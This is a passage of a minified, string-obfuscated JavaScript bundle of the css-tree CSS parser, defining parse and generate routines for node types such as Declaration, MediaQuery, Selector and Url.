t(2294)!==n[t(1760)]&&!1===this[t(2790)]&&this[t(386)]!==i.Qq&&!1===this[t(888)](s)&&!1===this[t(2483)](e)&&this[t(2042)](),n}const g=r(2286),w=r(1525),b={important:[Boolean,String],property:String,value:[r(3187),r(2294)]};function y(){const t=r,e=this[t(2958)],n=this[t(1310)],a=x[t(1613)](this),c=(0,o.vs)(a),l=c?this[t(537)]:this[t(2838)],u=c?m:f;let d,h=!1;this[t(765)](),this[t(2895)](i.Qx);const g=this[t(1310)];if(c||this[t(765)](),d=l?this[t(2049)](p,u):u[t(1613)](this,this[t(1310)]),c&&t(3187)===d[t(1760)]&&d[t(2377)][t(2982)])for(let e=g-this[t(1310)];e<=0;e++)if(this[t(1872)](e)===i.M$){d[t(2377)][t(1498)]({type:t(1647),loc:null,value:" "});break}return this[t(888)](s)&&(h=A[t(1613)](this),this[t(765)]()),!1===this[t(2790)]&&this[t(386)]!==i.Qq&&!1===this[t(2483)](n)&&this[t(2042)](),{type:t(2286),loc:this[t(2482)](e,this[t(2958)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(1333)](i.Vy,t[e(969)]),this[e(1333)](i.Qx,":"),this[e(1466)](t[e(1465)]),t[e(2754)]&&(this[e(1333)](i._i,"!"),this[e(1333)](i.Vy,!0===t[e(2754)]?e(2754):t[e(2754)]))}function x(){const t=r,e=this[t(2958)];if(this[t(386)]===i._i)switch(this[t(572)](this[t(2958)])){case u:case c:case d:case a:case l:this[t(1875)]();break;case h:this[t(1875)](),this[t(888)](h)&&this[t(1875)]()}return this[t(386)]===i.Vw?this[t(2895)](i.Vw):this[t(2895)](i.Vy),this[t(1712)](e)}function A(){const t=r;this[t(2895)](i._i),this[t(765)]();const e=this[t(3964)](i.Vy);return t(2754)===e||e}},513:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2P;return this[t(2294)](this[t(1489)],!0)}const a=r(2315),c={children:[[r(2286),r(2502),r(2986)]]};function l(){const t=r,e=this[t(2661)]();for(;!this[t(2790)];)switch(this[t(386)]){case o.M$:case o.Mw:case o.Qq:this[t(1875)]();break;case o.zu:e[t(2215)](this[t(2049)](this[t(2502)][t(518)](this,!0),s));break;default:this[t(888)](i)?e[t(2215)](this[t(2049)](this[t(2986)],s)):e[t(2215)](this[t(2049)](this[t(2286)],s))}return{type:t(2315),loc:this[t(1184)](e),children:e}}function u(t){const e=r;this[e(2377)](t,(t=>{const n=e;n(2286)===t[n(1760)]&&this[n(1333)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(875),s={value:String,unit:String};function a(){const t=r,e=this[t(2958)],n=this[t(2927)](o.fg);return{type:t(875),loc:this[t(2482)](e,this[t(2958)]),value:n,unit:this[t(2455)](e+n[t(3356)],this[t(2958)])}}function c(t){const e=r;this[e(1333)](o.fg,t[e(1465)]+t[e(2685)])}},3723:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(2318),a={kind:String,name:String,value:[r(3116),r(3268),r(875),r(434),r(2383),null]};function c(t){const e=r,n=this[e(2958)];let s,a=null;if(this[e(2895)](o.AJ),this[e(765)](),s=this[e(3964)](o.Vy),this[e(765)](),this[e(386)]!==o.no){switch(this[e(2895)](o.Qx),this[e(765)](),this[e(386)]){case o.wN:a=this[e(887)](1)===o._i?this[e(434)]():this[e(3268)]();break;case o.fg:a=this[e(875)]();break;case o.Vy:a=this[e(3116)]();break;case o.zt:a=this[e(2049)]((()=>{const t=e,n=this[t(2383)](this[t(1699)],this[t(1074)][t(3187)]);return this[t(765)](),this[t(888)](i)&&this[t(2042)](),n}),(()=>this[e(434)]()));break;default:this[e(2042)](e(1253))}this[e(765)]()}return this[e(2790)]||this[e(2895)](o.no),{type:e(2318),loc:this[e(2482)](n,this[e(2958)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(1333)](o.AJ,"("),this[e(1333)](o.Vy,t[e(652)]),null!==t[e(1465)]&&(this[e(1333)](o.Qx,":"),this[e(1466)](t[e(1465)])),this[e(1333)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(2731),s={kind:String,feature:String,value:[r(2286),r(3397)]};function a(t,e){const n=r,o=(this[n(2396)][t]||{})[e];return n(2277)!=typeof o&&this[n(2042)](n(2293)+e+"()"),o}function c(t=r(2367)){const e=r,n=this[e(2958)],i=this[e(2881)](),s=a[e(1613)](this,t,i[e(3112)]());this[e(765)]();const c=this[e(2049)]((()=>{const t=e,n=this[t(1310)],r=s[t(1613)](this);return!1===this[t(2790)]&&!1===this[t(2483)](n)&&this[t(2042)](),r}),(()=>this[e(2294)](null,!1)));return this[e(2790)]||this[e(2895)](o.no),{type:e(2731),loc:this[e(2482)](n,this[e(2958)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(1333)](o.zt,t[e(539)]+"("),this[e(1466)](t[e(1465)]),this[e(1333)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(3722),u={kind:String,left:[r(3116),r(3268),r(875),r(434),r(2383)],leftComparison:String,middle:[r(3116),r(3268),r(875),r(434),r(2383)],rightComparison:[String,null],right:[r(3116),r(3268),r(875),r(434),r(2383),null]};function d(){const t=r;switch(this[t(765)](),this[t(386)]){case o.wN:return this[t(888)](i,this[t(2224)](1))?this[t(434)]():this[t(3268)]();case o.fg:return this[t(875)]();case o.Vy:return this[t(3116)]();case o.zt:return this[t(2049)]((()=>{const e=t,n=this[e(2383)](this[e(1699)],this[e(1074)][e(3187)]);return this[e(765)](),this[e(888)](i)&&this[e(2042)](),n}),(()=>this[t(434)]()));default:this[t(2042)](t(1253))}}function h(t){const e=r;if(this[e(765)](),this[e(888)](s)||this[e(888)](c)){const t=this[e(2035)][this[e(2958)]];return this[e(1875)](),this[e(888)](a)?(this[e(1875)](),t+"="):t}if(this[e(888)](a))return"=";this[e(2042)](e(1201)+(t?e(1610):"")+e(2387))}function f(t=r(2367)){const e=r,n=this[e(2958)];this[e(765)](),this[e(2895)](o.AJ);const i=d[e(1613)](this),s=h[e(1613)](this,e(3116)===i[e(1760)]),a=d[e(1613)](this);let c=null,l=null;return this[e(887)](0)!==o.no&&(c=h[e(1613)](this),l=d[e(1613)](this)),this[e(765)](),this[e(2895)](o.no),{type:e(3722),loc:this[e(2482)](n,this[e(2958)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(1333)](o.AJ,"("),this[e(1466)](t[e(1060)]),this[e(3288)](t[e(1396)]),this[e(1466)](t[e(2213)]),t[e(1244)]&&(this[e(3288)](t[e(3369)]),this[e(1466)](t[e(1244)])),this[e(1333)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2383),s=r(2277),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(2958)],s=this[n(2881)](),a=s[n(3112)]();let c;return c=e[n(2835)](a)?e[a][n(1613)](this,e):t[n(1613)](this,e),this[n(2790)]||this[n(2895)](o.no),{type:n(2383),loc:this[n(2482)](i,this[n(2958)]),name:s,children:c}}function l(t){const e=r;this[e(1333)](o.zt,t[e(652)]+"("),this[e(2377)](t),this[e(1333)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1855),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(2958)];let i=null;this[e(386)]===o.zt?i=this[e(2881)]():this[e(2895)](o.AJ);const s=this[e(2049)]((()=>{const t=e,n=this[t(1310)],r=this[t(1699)](this[t(1074)][t(3187)]);return!1===this[t(2790)]&&!1===this[t(2483)](n)&&this[t(2042)](),r}),(()=>this[e(4074)](this[e(2294)](null,!1))));return this[e(2790)]||this[e(2895)](o.no),{type:e(1855),loc:this[e(2482)](n,this[e(2958)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(2277)]?this[e(1333)](o.zt,t[e(2277)]+"("):this[e(1333)](o.AJ,"("),this[e(2377)](t),this[e(1333)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(3728),s=r(3641),a={value:String};function c(){const t=r,e=this[t(2958)];return this[t(2895)](o.Vw),{type:t(3641),loc:this[t(2482)](e,this[t(2958)]),value:this[t(1712)](e+1)}}function l(t){const e=r;this[e(1333)](o.Vw,"#"+t[e(1465)])}},7905:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3966),s={name:String};function a(){const t=r,e=this[t(2958)];return this[t(2895)](o.Vw),{type:t(3966),loc:this[t(2482)](e,this[t(2958)]),name:this[t(1712)](e+1)}}function c(t){const e=r;this[e(1333)](o._i,"#"+t[e(652)])}},8586:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3116),s={name:String};function a(){const t=r;return{type:t(3116),loc:this[t(2482)](this[t(2958)],this[t(1772)]),name:this[t(3964)](o.Vy)}}function c(t){const e=r;this[e(1333)](o.Vy,t[e(652)])}},5204:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(2547),a={name:String};function c(){const t=r;let e=this[t(2958)],n=this[t(3964)](o.Vy);for(;this[t(888)](i);)this[t(2895)](o._i),n+="."+this[t(3964)](o.Vy);return{type:t(2547),loc:this[t(2482)](e,this[t(2958)]),name:n}}function l(t){const e=r;this[e(3288)](t[e(652)])}},4476:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(543),s={children:[[r(2547)]]};function a(){const t=r,e=this[t(2661)]();for(this[t(765)]();!this[t(2790)]&&(e[t(2215)](this[t(2547)]()),this[t(2239)](0)===o.A9);)this[t(765)](),this[t(1875)](),this[t(765)]();return{type:t(543),loc:this[t(1184)](e),children:e}}function c(t){const e=r;this[e(2377)](t,(()=>this[e(1333)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(996),s={modifier:[String,null],mediaType:[String,null],condition:[r(2730),null]};function a(){const t=r,e=this[t(2958)];let n=null,i=null,s=null;if(this[t(765)](),this[t(386)]===o.Vy&&this[t(2239)](1)!==o.AJ){const e=this[t(3964)](o.Vy),r=e[t(3112)]();switch(t(1660)===r||t(4007)===r?(this[t(765)](),n=r,i=this[t(3964)](o.Vy)):i=e,this[t(2239)](0)){case o.Vy:this[t(765)](),this[t(3171)](t(2022)),s=this[t(2730)](t(3858));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(2042)](t(3053))}}else switch(this[t(386)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2730)](t(3858));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(2042)](t(3053))}return{type:t(996),loc:this[t(2482)](e,this[t(2958)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(1070)]?(t[e(3829)]&&this[e(1333)](o.Vy,t[e(3829)]),this[e(1333)](o.Vy,t[e(1070)]),t[e(3761)]&&(this[e(1333)](o.Vy,e(2022)),this[e(1466)](t[e(3761)]))):t[e(3761)]&&this[e(1466)](t[e(3761)])}},4037:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2006),s={children:[[r(996)]]};function a(){const t=r,e=this[t(2661)]();for(this[t(765)]();!this[t(2790)]&&(e[t(2215)](this[t(996)]()),this[t(386)]===o.A9);)this[t(1875)]();return{type:t(2006),loc:this[t(1184)](e),children:e}}function c(t){const e=r;this[e(2377)](t,(()=>this[e(1333)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2862),a={};function c(){const t=r,e=this[t(2958)];return this[t(3799)](i),{type:t(2862),loc:this[t(2482)](e,this[t(2958)])}}function l(){this[r(1333)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2619),s={nth:[r(914),r(3116)],selector:[r(3412),null]};function a(){const t=r;this[t(765)]();const e=this[t(2958)];let n,o=e,i=null;return n=this[t(2829)](0,t(1146))||this[t(2829)](0,t(1625))?this[t(3116)]():this[t(914)](),o=this[t(2958)],this[t(765)](),this[t(2829)](0,"of")&&(this[t(1875)](),i=this[t(3412)](),o=this[t(2958)]),{type:t(2619),loc:this[t(2482)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1466)](t[e(1149)]),null!==t[e(358)]&&(this[e(1333)](o.Vy,"of"),this[e(1466)](t[e(358)]))}},1740:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3268),s={value:String};function a(){const t=r;return{type:t(3268),loc:this[t(2482)](this[t(2958)],this[t(1772)]),value:this[t(3964)](o.wN)}}function c(t){const e=r;this[e(1333)](o.wN,t[e(1465)])}},5509:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(2581),i={value:String};function s(){const t=r,e=this[t(2958)];return this[t(1875)](),{type:t(2581),loc:this[t(2482)](e,this[t(2958)]),value:this[t(1712)](e)}}function a(t){const e=r;this[e(3288)](t[e(1465)])}},7345:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1713),s={children:[[]]};function a(t,e){const n=r,i=this[n(2958)];let s=null;return this[n(2895)](o.AJ),s=t[n(1613)](this,e),this[n(2790)]||this[n(2895)](o.no),{type:n(1713),loc:this[n(2482)](i,this[n(2958)]),children:s}}function c(t){const e=r;this[e(1333)](o.AJ,"("),this[e(2377)](t),this[e(1333)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2985),s={value:String};function a(){const t=r;return{type:t(2985),loc:this[t(2482)](this[t(2958)],this[t(1772)]),value:this[t(2927)](o.Ne)}}function c(t){const e=r;this[e(1333)](o.Ne,t[e(1465)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1975),s=r(2277),a={name:String,children:[[r(2294)],null]};function c(){const t=r,e=this[t(2958)];let n,i,s=null;return this[t(2895)](o.Qx),this[t(386)]===o.zt?(n=this[t(2881)](),i=n[t(3112)](),this[t(887)](0)==o.no?s=this[t(2661)]():hasOwnProperty[t(1613)](this[t(1295)],i)?(this[t(765)](),s=this[t(1295)][i][t(1613)](this),this[t(765)]()):(s=this[t(2661)](),s[t(2215)](this[t(2294)](null,!1))),this[t(2895)](o.no)):n=this[t(3964)](o.Vy),{type:t(1975),loc:this[t(2482)](e,this[t(2958)]),name:n,children:s}}function l(t){const e=r;this[e(1333)](o.Qx,":"),null===t[e(2377)]?this[e(1333)](o.Vy,t[e(652)]):(this[e(1333)](o.zt,t[e(652)]+"("),this[e(2377)](t),this[e(1333)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3016),s=r(2277),a={name:String,children:[[r(2294)],null]};function c(){const t=r,e=this[t(2958)];let n,i,s=null;return this[t(2895)](o.Qx),this[t(2895)](o.Qx),this[t(386)]===o.zt?(n=this[t(2881)](),i=n[t(3112)](),this[t(887)](0)==o.no?s=this[t(2661)]():hasOwnProperty[t(1613)](this[t(1295)],i)?(this[t(765)](),s=this[t(1295)][i][t(1613)](this),this[t(765)]()):(s=this[t(2661)](),s[t(2215)](this[t(2294)](null,!1))),this[t(2895)](o.no)):n=this[t(3964)](o.Vy),{type:t(3016),loc:this[t(2482)](e,this[t(2958)]),name:n,children:s}}function l(t){const e=r;this[e(1333)](o.Qx,":"),this[e(1333)](o.Qx,":"),null===t[e(2377)]?this[e(1333)](o.Vy,t[e(652)]):(this[e(1333)](o.zt,t[e(652)]+"("),this[e(2377)](t),this[e(1333)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2P;switch(this[t(765)](),this[t(386)]){case o.wN:return this[t(3268)]();case o.zt:return this[t(2383)](this[t(1699)],this[t(1074)][t(3187)]);default:this[t(2042)](t(1988))}}const a=r(434),c={left:[r(3268),r(2383)],right:[r(3268),r(2383),null]};function l(){const t=r,e=this[t(2958)],n=s[t(1613)](this);let o=null;return this[t(765)](),this[t(888)](i)&&(this[t(3799)](i),o=s[t(1613)](this)),{type:t(434),loc:this[t(2482)](e,this[t(2958)]),left:n,right:o}}function u(t){const e=r;this[e(1466)](t[e(1060)]),this[e(1333)](o._i,"/"),t[e(1244)]?this[e(1466)](t[e(1244)]):this[e(1466)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2P;return this[t(1310)]>0&&this[t(1872)](-1)===o.M$?this[t(1310)]>1?this[t(1210)](this[t(1310)]-1):this[t(3461)]:this[t(2958)]}const s=r(2294),a={value:String};function c(t,e){const n=r,o=this[n(1210)](this[n(1310)]);let s;return this[n(2045)](this[n(1310)],t||this[n(2167)]),s=e&&this[n(2958)]>o?i[n(1613)](this):this[n(2958)],{type:n(2294),loc:this[n(2482)](o,s),value:this[n(2455)](o,s)}}function l(t){const e=r;this[e(3288)](t[e(1465)])}},8659:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2P;return this[t(2294)](this[t(2232)],!0)}function s(){const t=a2P,e=this[t(3412)]();return t(2294)!==e[t(1760)]&&!1===this[t(2790)]&&this[t(386)]!==o.X6&&this[t(2042)](),e}const a=r(2986),c=r(1540),l={prelude:[r(3412),r(2294)],block:[r(3109)]};function u(){const t=r,e=this[t(1310)],n=this[t(2958)];let o,a;return o=this[t(2456)]?this[t(2049)](s,i):i[t(1613)](this,e),a=this[t(3109)](!0),{type:t(2986),loc:this[t(2482)](n,this[t(2958)]),prelude:o,block:a}}function d(t){const e=r;this[e(1466)](t[e(1148)]),this[e(1466)](t[e(2549)])}},9689:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1059),s={root:[r(3412),r(2294),null],limit:[r(3412),r(2294),null]};function a(){const t=r;let e=null,n=null;this[t(765)]();const i=this[t(2958)];return this[t(386)]===o.AJ&&(this[t(1875)](),this[t(765)](),e=this[t(2049)](this[t(3412)],(()=>this[t(2294)](!1,!0))),this[t(765)](),this[t(2895)](o.no)),this[t(887)](0)===o.Vy&&(this[t(765)](),this[t(3171)]("to"),this[t(765)](),this[t(2895)](o.AJ),this[t(765)](),n=this[t(2049)](this[t(3412)],(()=>this[t(2294)](!1,!0))),this[t(765)](),this[t(2895)](o.no)),{type:t(1059),loc:this[t(2482)](i,this[t(2958)]),root:e,limit:n}}function c(t){const e=r;t[e(3665)]&&(this[e(1333)](o.AJ,"("),this[e(1466)](t[e(3665)]),this[e(1333)](o.no,")")),t[e(4136)]&&(this[e(1333)](o.Vy,"to"),this[e(1333)](o.AJ,"("),this[e(1466)](t[e(4136)]),this[e(1333)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3397),i={children:[[r(1726),r(3966),r(2925),r(3451),r(1975),r(3016),r(3459)]]};function s(){const t=r,e=this[t(1699)](this[t(1074)][t(3397)]);return null===this[t(835)](e)&&this[t(2042)](t(2129)),{type:t(3397),loc:this[t(1184)](e),children:e}}function a(t){this[r(2377)](t)}},5028:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3412),s=r(358),a={children:[[r(3397),r(2294)]]};function c(){const t=r,e=this[t(2661)]();for(;!this[t(2790)]&&(e[t(2215)](this[t(3397)]()),this[t(386)]===o.A9);)this[t(1875)]();return{type:t(3412),loc:this[t(1184)](e),children:e}}function l(t){const e=r;this[e(2377)](t,(()=>this[e(1333)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(732),a={value:String};function c(){const t=r;return{type:t(732),loc:this[t(2482)](this[t(2958)],this[t(1772)]),value:(0,i.D)(this[t(3964)](o.Qf))}}function l(t){const e=r;this[e(1333)](o.Qf,(0,i.l)(t[e(1465)]))}},5853:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2P(2294)](null,!1)}const a=r(1649),c=r(2497),l={children:[[r(2291),r(2635),r(2007),r(2502),r(2986),r(2294)]]};function u(){const t=r,e=this[t(2958)],n=this[t(2661)]();let a;for(;!this[t(2790)];){switch(this[t(386)]){case o.M$:this[t(1875)]();continue;case o.Mw:if(this[t(572)](this[t(2958)]+2)!==i){this[t(1875)]();continue}a=this[t(2291)]();break;case o.lh:a=this[t(2635)]();break;case o.zG:a=this[t(2007)]();break;case o.zu:a=this[t(2049)](this[t(2502)],s);break;default:a=this[t(2049)](this[t(2986)],s)}n[t(2215)](a)}return{type:t(1649),loc:this[t(2482)](e,this[t(2958)]),children:n}}function d(t){this[r(2377)](t)}},2105:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2466),s={declaration:r(2286)};function a(){const t=r,e=this[t(2958)];this[t(2895)](o.AJ),this[t(765)]();const n=this[t(2286)]();return this[t(2790)]||this[t(2895)](o.no),{type:t(2466),loc:this[t(2482)](e,this[t(2958)]),declaration:n}}function c(t){const e=r;this[e(1333)](o.AJ,"("),this[e(1466)](t[e(1525)]),this[e(1333)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2P;this[t(386)]!==o.Vy&&!1===this[t(888)](i)&&this[t(2042)](t(3315)),this[t(1875)]()}const c=r(1726),l={name:String};function u(){const t=r,e=this[t(2958)];return this[t(888)](s)?(this[t(1875)](),a[t(1613)](this)):(a[t(1613)](this),this[t(888)](s)&&(this[t(1875)](),a[t(1613)](this))),{type:t(1726),loc:this[t(2482)](e,this[t(2958)]),name:this[t(1712)](e)}}function d(t){const e=r;this[e(3288)](t[e(652)])}},3965:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2P;let r=0;for(let i=this[n(2958)]+t;i<this[n(1772)];i++){const a=this[n(572)](i);if(a===s&&e&&0!==r)return c[n(1613)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2042)](e&&0!==r?n(435)+(r<6?n(3929):"")+n(1359):n(r<6?1584:3409),i),++r>6&&this[n(2042)](n(3469),i)}return this[n(1875)](),r}function l(t){const e=a2P;let n=0;for(;this[e(888)](a);)++n>t&&this[e(2042)](e(951)),this[e(1875)]()}function u(t){const e=a2P;this[e(572)](this[e(2958)])!==t&&this[e(2042)](e(t===i?2390:435)+e(1359))}function d(){const t=a2P;let e=0;switch(this[t(386)]){case o.wN:if(e=c[t(1613)](this,1,!0),this[t(888)](a)){l[t(1613)](this,6-e);break}if(this[t(386)]===o.fg||this[t(386)]===o.wN){u[t(1613)](this,s),c[t(1613)](this,1,!1);break}break;case o.fg:e=c[t(1613)](this,1,!0),e>0&&l[t(1613)](this,6-e);break;default:if(this[t(3799)](i),this[t(386)]===o.Vy){e=c[t(1613)](this,0,!0),e>0&&l[t(1613)](this,6-e);break}if(this[t(888)](a)){this[t(1875)](),l[t(1613)](this,5);break}this[t(2042)](t(3470))}}const h=r(3572),f={value:String};function m(){const t=r,e=this[t(2958)];return this[t(3171)]("u"),d[t(1613)](this),{type:t(3572),loc:this[t(2482)](e,this[t(2958)]),value:this[t(1712)](e)}}function p(t){const e=r;this[e(3288)](t[e(1465)])}},7544:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3983),c={value:String};function l(){const t=r,e=this[t(2958)];let n;switch(this[t(386)]){case s.s0:n=o.D(this[t(3964)](s.s0));break;case s.zt:this[t(468)](this[t(2958)],this[t(1772)],t(2298))||this[t(2042)](t(2664)),this[t(2895)](s.zt),this[t(765)](),n=i.D(this[t(3964)](s.Qf)),this[t(765)](),this[t(2790)]||this[t(2895)](s.no);break;default:this[t(2042)](t(2276))}return{type:t(3983),loc:this[t(2482)](e,this[t(2958)]),value:n}}function u(t){const e=r;this[e(1333)](s.s0,o.l(t[e(1465)]))}},8856:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(3187),i={children:[[]]};function s(){const t=r,e=this[t(2958)],n=this[t(1699)](this[t(1074)][t(3187)]);return{type:t(3187),loc:this[t(2482)](e,this[t(2958)]),children:n}}function a(t){this[r(2377)](t)}},800:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1578)]({type:r(1647),loc:null,value:" "}),s=r(1647),a={value:String};function c(){return this[r(2895)](o.M$),i}function l(t){const e=r;this[e(1333)](o.M$,t[e(1465)])}},1751:(t,e,n)=>{"use strict";const r=a2P;n.r(e),n.d(e,{AnPlusB:()=>o[r(1532)],Atrule:()=>i[r(1532)],AtrulePrelude:()=>s[r(1532)],AttributeSelector:()=>a[r(1532)],Block:()=>c[r(1532)],Brackets:()=>l[r(1532)],CDC:()=>u[r(1532)],CDO:()=>d[r(1532)],ClassSelector:()=>h[r(1532)],Combinator:()=>f[r(1532)],Comment:()=>m[r(1532)],Condition:()=>p[r(1532)],Declaration:()=>g[r(1532)],DeclarationList:()=>w[r(1532)],Dimension:()=>b[r(1532)],Feature:()=>y[r(1532)],FeatureFunction:()=>v[r(1532)],FeatureRange:()=>x[r(1532)],Function:()=>A[r(1532)],GeneralEnclosed:()=>k[r(1532)],Hash:()=>_[r(1532)],IdSelector:()=>M[r(1532)],Identifier:()=>z[r(1532)],Layer:()=>E[r(1532)],LayerList:()=>P[r(1532)],MediaQuery:()=>S[r(1532)],MediaQueryList:()=>N[r(1532)],NestingSelector:()=>U[r(1532)],Nth:()=>T[r(1532)],Number:()=>C[r(1532)],Operator:()=>W[r(1532)],Parentheses:()=>L[r(1532)],Percentage:()=>H[r(1532)],PseudoClassSelector:()=>j[r(1532)],PseudoElementSelector:()=>I[r(1532)],Ratio:()=>O[r(1532)],Raw:()=>q[r(1532)],Rule:()=>R[r(1532)],Scope:()=>V[r(1532)],Selector:()=>F[r(1532)],SelectorList:()=>B[r(1532)],String:()=>D[r(1532)],StyleSheet:()=>X[r(1532)],SupportsDeclaration:()=>J[r(1532)],TypeSelector:()=>Q[r(1532)],UnicodeRange:()=>Z[r(1532)],Url:()=>G[r(1532)],Value:()=>Y[r(1532)],WhiteSpace:()=>$[r(1532)]});var 